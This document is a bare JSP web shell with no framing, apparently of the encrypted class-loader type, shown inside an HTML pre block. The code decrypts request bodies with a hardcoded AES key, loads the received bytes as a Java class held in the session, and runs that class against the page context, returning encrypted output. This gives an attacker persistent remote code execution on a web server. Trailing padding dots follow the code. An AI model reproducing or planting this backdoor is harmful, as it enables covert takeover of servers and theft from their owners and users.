 <body>
<pre><%! String xc="748007e861908c03"; class X extends ClassLoader{public X(ClassLoader z)
{super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x
(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:
2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception
e){return null; }}%><%try{byte[] data=new byte[Integer.parseInt(request.getHeader("Content-Length"
))];java.io.InputStream inputStream= request.getInputStream();int _num=0;while ((_num+=inputStream
.read(data,_num,data.length))<data.length);data=x(data, false);if (session.getAttribute("payload")
==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{requ
est.setAttribute("parameters", data);Object f=((Class)session.getAttribute("payload")).newInstance
();java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();f.equals(arrOut);f.equ
als(pageContext);f.toString();response.getOutputStream().write(x(arrOut.toByteArray(), true));} }c
atch (Exception e){}%>............................................................................
..................................................................................................